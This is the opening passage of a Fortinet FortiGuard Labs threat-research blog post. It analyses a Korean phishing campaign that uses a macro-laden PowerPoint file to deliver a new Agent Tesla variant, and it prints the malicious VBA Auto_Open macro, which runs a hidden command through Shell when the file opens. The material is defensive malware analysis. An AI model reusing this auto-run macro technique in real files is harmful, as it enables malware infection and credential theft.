 Phishing Campaign Targeting Korean to Deliver Agent Tesla New Variant

fortinet.com/blog/threat-research/phishing-campaign-targeting-korean-to-deliver-agent-tesla-new-variant

December 10, 2021

FortiGuard Labs Threat Research Report

Affected platforms: Microsoft Windows
Impacted parties: Windows Users
Impact: Collects sensitive information from victims' device
Severity level: Critical

A phishing campaign was recently caught in the wild by Fortinet's FortiGuard Labs, that delivers a malicious Microsoft PowerPoint file. The content of the phishing email, written in Korean, asks recipients to open the attached PowerPoint file to review a purchase order. I researched what this malicious file does once the PowerPoint file is opened and have been able to confirm that it is spreading a new variant of Agent Tesla.

Over the past several years, we have captured and analyzed many Agent Tesla variants. It has been quite active since 2014 when it was first observed. Agent Tesla is a .Net-based malware (developed in C#.Net, VB.Net, C++.Net, etc.) whose core function is to collect sensitive information from a victim's machine, including recording keystrokes and data on the system clipboard, stealing saved software credentials (browsers, mail clients, VPN, FTP, IM, etc.), stealing browser cookies files, and taking screenshots.

In this blog we will look at the phishing email, analyze the malicious macro contained in the attachment, show how the malware is updated and maintains persistence, examine the Agent Tesla payload, and show the ways it exfiltrates stolen data and credentials.

Let's start with how most cyberattacks begin – with a phishing email.

The Phishing Email

Figure 1.1 – Display of the phishing email
The phishing email is written in Korean and its translated content has been included on the right side of the image in Figure 1.1. The attacker attempts to lure the recipient into opening the attached file to confirm a purchase order. Fortinet's FortiMail has identified this phishing email as SPAM and added a tag "[SPAM detected by FortiMail]" to the subject to warn the recipient, as shown in Figure 1.1.

Leverage Malicious Macro in PowerPoint

As you probably guessed, the attached file is fake. There is no slide in the PowerPoint file, but a macro containing an auto-run function method called "Auto_Open()". This function is called once the file is opened in MS PowerPoint.

Here is the VBA code of this method:

Sub Auto_Open()

p_ = soraj.bear.GroupName

Shell p_

End Sub

1/6